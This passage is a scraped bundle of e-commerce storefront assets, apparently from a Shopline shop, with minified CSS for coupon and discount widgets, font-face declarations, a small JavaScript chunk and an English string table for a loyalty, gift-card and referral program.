10px);overflow-wrap:break-word}.style\:layout\:flex .discount-style-plugin>span>div:last-child ._sales__autoCouponBanner-item_19a0k_40{margin-bottom:0}._sales__autoCouponModal-container_19a0k_47{display:none}@media screen and (min-width: 750px){._sales__autoCouponModal-container_19a0k_47{position:absolute;z-index:120;top:calc(100% + 12px);right:0;max-height:520px;margin-top:4px;padding:12px;overflow:auto;background-color:var(--plugin_discount_color_background);box-shadow:0 0 20px rgba(0,0,0,.1)}._sales__autoCouponModal-container_19a0k_47._sales__autoCouponModal-container--show_19a0k_63{display:block}._sales__autoCouponModal-container_19a0k_47._sales__autoCouponModal-container--hide_19a0k_66{display:none}}._sales__autoCouponModal-listItem_19a0k_70{font-size:14px;font-style:normal;font-weight:400;line-height:160%}._sales__autoCouponModal-listItem_19a0k_70+._sales__autoCouponModal-listItem_19a0k_70{margin-top:8px}._sales__autoCouponDrawer-list_19a0k_79{margin:20px;text-align:left}._sales__autoCouponDrawer-listItem_19a0k_83+._sales__autoCouponDrawer-listItem_19a0k_83{margin-top:8px}._sales__autoCouponBanner-divide_19a0k_86{margin:0 6px}._sales__autoCouponBanner-leftContent_19a0k_89{display:flex;flex-direction:column}._sales__autoCouponBanner-leftContent-discount_19a0k_93{display:flex}._sales__add-to-cart-list_1usbj_1 ._sales__add-to-cart-item_1usbj_1{display:flex;align-items:center;justify-content:space-between;margin-top:8px;padding:8px 20px;border-radius:var(--btn-border-radius-outset);background:var(--plugin_discount_color_text_alpha_3);color:var(--plugin_discount_color_text);font-family:var(--plugin_discount_type_body_font);font-size:14px}._sales__add-to-cart-list_1usbj_1 ._sales__add-to-cart-item_1usbj_1 ._sales__add-to-cart-item-btn_1usbj_13{margin-left:12px;padding:6px 12px;border:solid 1px var(--plugin_discount_color_text);border-radius:var(--btn-border-radius-outset);background:transparent;color:var(--plugin_discount_color_text);font-size:13px;font-weight:600;cursor:pointer}._sales__add-to-cart-list_1usbj_1 ._sales__add-to-cart-item_1usbj_1 ._sales__promotionReminder-save_1usbj_24{color:var(--plugin_discount_color_discount)}._sales__add-to-cart-list_1usbj_1 ._sales__add-to-cart-list-title_1usbj_27{margin:16px 0;color:var(--plugin_discount_color_text);font-family:var(--plugin_discount_type_body_font);font-size:26px}._sales__autoCouponTag-container_6rjv3_1{display:flex;position:relative;flex-wrap:wrap;border-radius:var(--btn-border-radius-outset);font-weight:600}._sales__autoCouponTag-item_6rjv3_8{margin-right:8px;margin-bottom:8px;padding:3px 12px;font-size:12px;word-break:break-all}._sales__autoCouponTag-item_6rjv3_8:hover{opacity:.8}._sales__autoCouponTag-btn_6rjv3_18{display:flex;position:relative;align-items:center;min-height:26px;margin-bottom:8px}._sales__autoCouponModal-container_6rjv3_25{display:none}@media screen and (min-width: 750px){._sales__autoCouponModal-container_6rjv3_25{position:absolute;z-index:120;top:calc(100% + 12px);right:0;max-height:520px;margin-top:4px;padding:12px;overflow:auto;background-color:var(--plugin_discount_color_background);box-shadow:0 0 20px rgba(0,0,0,.1)}._sales__autoCouponModal-container_6rjv3_25._sales__autoCouponModal-container--show_6rjv3_41{display:block}._sales__autoCouponModal-container_6rjv3_25._sales__autoCouponModal-container--hide_6rjv3_44{display:none}}._sales__autoCouponModal-listItem_6rjv3_48{margin-bottom:14px;padding:3px 12px;white-space:nowrap}._sales__autoCouponModal-listItem_6rjv3_48:last-child{margin-bottom:0}._sales__autoCouponDrawer-list_6rjv3_56{margin:20px;text-align:left}._sales__autoCouponDrawer-listItem_6rjv3_60{display:inline-block;margin-bottom:14px;padding:3px 12px}._sales__autoCouponDrawer-popupTitle_6rjv3_65{display:flex;align-items:center;justify-content:space-between;padding:13px 20px;border-bottom:1px solid #ececec;font-size:14px;font-weight:500}._sales__autoCouponBanner-container_vzotd_1{display:flex;position:relative;justify-content:space-between;min-height:48px;padding-top:12px;background-position:center center;background-size:cover}._sales__autoCouponBanner-couponItem_vzotd_10{font-weight:600;word-break:break-word}._sales__autoCouponBanner-shopMoreWrap_vzotd_14{display:flex;position:relative;z-index:1;align-items:center;justify-content:center;cursor:pointer}._sales__autoCouponBanner-shopMoreIcon_vzotd_22{flex:0 0 12px}._sales__autoCouponBanner-item_vzotd_25{margin-bottom:var(--s-row-gap, 10px);overflow-wrap:break-word}.style\:layout\:flex .discount-style-plugin>span>div:last-child ._sales__autoCouponBanner-item_vzotd_25{margin-bottom:0}._sales__autoCouponBanner-divide_vzotd_32{margin:0 6px}._sales__autoCouponBanner-leftContent_vzotd_35{display:flex}._sales__autoCouponBanner-icon_vzotd_38{display:inline-block;width:22px;height:22px;margin-right:8px}._sales__autoCouponBanner-rightArrow_vzotd_44{display:inline-block;margin-left:5px}._sales__autoCouponBanner-text_vzotd_48{line-height:22px}._sales__autoCouponBanner-text_vzotd_48:hover{text-decoration:underline}._uploadImg_8mb5y_1{width:40px;height:40px;margin-right:10px}._selectCon_nlpnh_1{display:inline-block;position:relative;max-width:100%}._selectCon_nlpnh_1 svg{position:absolute;top:50%;right:6px;transform:translateY(-50%);pointer-events:none}._select_nlpnh_1{position:relative;box-sizing:border-box;max-width:100%;border:none;border-radius:4px;font-size:12px;line-height:1.6;text-overflow:ellipsis;-moz-appearance:none;-webkit-appearance:none;appearance:none}._sales__autoCouponBatchBuy-container_1y72d_1{display:flex;position:relative;justify-content:space-between;min-height:48px;margin-bottom:12px;border-radius:2px;background-position:center center;background-size:cover;cursor:pointer}.style\:layout\:flex .discount-style-plugin>span>div:last-child ._sales__autoCouponBatchBuy-container_1y72d_1{margin-bottom:0}._warp_1y72d_15{display:flex;z-index:1;flex-direction:column;width:100%;padding:20px;border:1px solid #ddd;border-radius:4px;background-color:var(--plugin_color_background)}._warp_1y72d_15 ._contentWrap_1y72d_25{display:flex;margin-bottom:10px}._warp_1y72d_15 ._rightWrap_1y72d_29{display:flex;flex:1;flex-direction:column}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34{display:flex;align-items:center}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._checkbox_1y72d_38{margin-right:10px}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41{display:flex;flex:1}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitLeft_1y72d_45{display:flex;flex:1;flex-direction:column;justify-content:center;font-size:14px}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitLeft_1y72d_45 ._discountText_1y72d_52{font-size:16px}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitLeft_1y72d_45 ._savePrice_1y72d_55{font-size:12px}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitRight_1y72d_58{display:flex;flex:1;flex-direction:column;align-items:flex-end}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitRight_1y72d_58 ._salePrice_1y72d_64{font-size:16px;font-weight:600}._warp_1y72d_15 ._rightWrap_1y72d_29 ._topWrap_1y72d_34 ._benefitWrap_1y72d_41 ._benefitRight_1y72d_58 ._originPrice_1y72d_68{color:#7a8499;font-size:12px;text-decoration:line-through}._warp_1y72d_15 ._rightWrap_1y72d_29 ._skuSelectWrap_1y72d_73{display:flex;align-items:center;margin-bottom:12px}._warp_1y72d_15 ._rightWrap_1y72d_29 ._skuSelectWrap_1y72d_73 ._skuName_1y72d_78{width:40px;font-size:14px;font-weight:500}._warp_1y72d_15 ._rightWrap_1y72d_29 ._skuSelectWrap_1y72d_73 ._selectWrap_1y72d_83{display:flex;flex-wrap:wrap}._warp_1y72d_15 ._rightWrap_1y72d_29 ._skuSelectWrap_1y72d_73 ._spuSelect_1y72d_87{width:100px;height:28px;padding:0 20px 0 10px;border:1px solid #d22d24;border-radius:4px;background:#fff;color:#000;font-size:14px}._warp_1y72d_15 ._btnWrap_1y72d_97{display:flex;align-items:center;justify-content:center;width:100%;height:25px;border-radius:6px;font-size:13px;font-weight:600;cursor:pointer}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKPSfmrXJN2JT4.woff2) format("woff2");font-display:swap;unicode-range:U+0964-0965,U+0A80-0AFF,U+200C-200D,U+20B9,U+25CC,U+A830-A839}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKaSfmrXJN2JT4.woff2) format("woff2");font-display:swap;unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKUSfmrXJN2.woff2) format("woff2");font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKPSfmrXJN2JT4.woff2) format("woff2");font-display:swap;unicode-range:U+0964-0965,U+0A80-0AFF,U+200C-200D,U+20B9,U+25CC,U+A830-A839}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKaSfmrXJN2JT4.woff2) format("woff2");font-display:swap;unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Anek Gujarati;font-stretch:100%;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/anekgujarati/v8/l7gKbj5oysqknvkCo2T_8FuiIRBA7lncQUmbIBEtPIKUSfmrXJN2.woff2) format("woff2");font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFoWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFMWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFsWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+1F00-1FFF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFQWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+0370-03FF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFgWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFkWaDq8fMVxMw.woff2) format("woff2");font-display:swap;unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Iaw1J5X9T9RW6j9bNfFcWaDq8fMU.woff2) format("woff2");font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfRqece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfROece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfRuece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+1F00-1FFF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfRSece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+0370-03FF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfRiece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfRmece9LOocoDg.woff2) format("woff2");font-display:swap;unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Noto Serif";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/notoserif/v21/ga6Law1J5X9T9RW6j9bNdOwzfReece9LOoc.woff2) format("woff2");font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Racing Sans One;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/racingsansone/v13/sykr-yRtm7EvTrXNxkv5jfKKyDCAJnDneJERtQTS.woff2) format("woff2");font-display:swap;unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Racing Sans One;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/racingsansone/v13/sykr-yRtm7EvTrXNxkv5jfKKyDCAKHDneJERtQ.woff2) format("woff2");font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.discount-style-plugin:empty,.discount-style-plugin-title:empty,.auto-coupon-add-to-cart-plugin:empty{display:none}.discount-style-plugin:has(> span:empty),.discount-style-plugin-title:has(> span:empty),.auto-coupon-add-to-cart-plugin:has(> span:empty){display:none}.discount-style-plugin-rtl svg{transform:scaleX(-1)}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-2b65d592.js
body_size: -30
content:
import{o as t}from"./App-chunk-f7e270d4.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/default-chunk-39002eec.js
body_size: 7061
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your 